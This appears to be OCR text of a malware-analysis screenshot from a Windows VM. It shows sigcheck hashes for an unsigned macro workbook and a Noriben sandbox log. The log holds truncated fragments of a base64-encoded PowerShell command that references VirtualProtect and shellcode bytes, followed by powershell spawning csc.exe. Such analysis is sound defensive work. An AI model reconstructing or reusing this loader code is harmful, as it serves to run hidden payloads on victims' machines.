 Win10 Standart user 1  [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Noribenreport.txt - Notepad
Command Prompt
IMP: n/a
C:\Users\alona>"C:\Users\alona\Desktop\Sysinternal Suite\sigcheck64.exe" -h C:\Users\alona\Desktop\TutorialForHotPie.xls
m"
Sigcheck v2.80 - File version and signature viewer
Copyright (C) 2004-2020 Mark Russinovich
Sysinternals - www.sysinternals.com
c:\users\alona\desktop\TutorialForHotPie.xlsm:
Verified: Unsigned
File date: 9:40 PM 10/28/2020
Publisher: n/a
Company: n/a
Description: n/a
Product: n/a
Prod version: n/a
File version: n/a
MachineType: n/a
MD5: 1B8F62F8004DCA424AA266034BDB0B12
SHA1: 7463321D760F609CD4DFFD8728C90F7C4BC1FEC4
PESHA1: 7463321D760F609CD4DFFD8728C90F7C4BC1FEC4
PE256: F49895560B6B8AD407966F6DF589E4756CC2A7DF02B0FB4ADA2CDB04F5A14682
SHA256: F49895560B6B8AD407966F6DF589E4756CC2A7DF02B0FB4ADA2CDB04F5A14682
IMP: n/a
C:\Users\alona>
kAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABQAHIAbwB0AGUAYwB0ACgASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgA
UAMgAsAH0AMQAwACwAfQA4AGIALAB9ADQAYQAsAH0AMwBjACwAfQA4AGIALAB9ADQAYwAsAH0AMQAxACwAfQA3ADgALAB9AGUAMwAsAH0ANAA4ACwAfQAwA
cANwAsAH0ANgA5ACwAfQA2AGUALAB9ADYAOQAsAH0ANQA0ACwAfQA2ADgALAB9ADQAYwAsAH0ANwA3ACwAfQAyADYALAB9ADAANwAsAH0AZgBmACwAfQBkA
AAMwAsAH0A" [Child PID: 516]
[CreateProcess] powershell.exe:516 > "%WinDir%\Microsoft.NET\Framework\v4.0.30319\csc.exe /noconfig /fullpaths @%LocalA
[CreateProcess] csc.exe:7540 > "%WinDir%\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86
[CreateProcess] svchost.exe:1228 > "taskhostw.exe Logon" [Child PID: 6656]
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
10:12 PM
10/28/2020
4
Right Ctrl
עבר
22:12
28/10/2020
1